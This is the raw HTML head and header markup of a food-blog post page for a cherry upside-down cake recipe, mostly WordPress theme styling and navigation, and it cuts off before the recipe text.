100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/97936><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=97936'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-97936 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-97936 class="single-post-content post-97936 post type-post status-publish format-standard has-post-thumbnail hentry category-cakes-cheesecakes category-desserts category-fruit-recipes category-recipes tag-best-cherry-dessert tag-cake tag-cherries tag-cherry-cake tag-cherry-upside-down-cake tag-company-dinner tag-dessert tag-family-dinner tag-favorite-cherry-dessert tag-food tag-fourth-of-july tag-fourth-of-july-dessert tag-fresh-cherries tag-holiday tag-holiday-dessert tag-labor-day tag-labor-day-dessert tag-potluck tag-potluck-dessert tag-recipe tag-sunday-dinner"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de.jpg class="single-image image aligncenter wp-post-image" alt="Cherry Upside Down Cake | Can&#039;t Stay Out of the Kitchen | This is one of the BEST upside-down cakes you&#039;ll ever eat! This one has fresh #cherries on the bottom. It&#039;s topped with a homemade caramelized sauce &amp; then #cake batter. It&#039;s rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Cherry Upside Down Cake</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2018-09-13>September 13, 2018</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/ data-a2a-title="Cherry Upside Down Cake"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Twitter rel="nofollow noopener" target=_blank></a><a
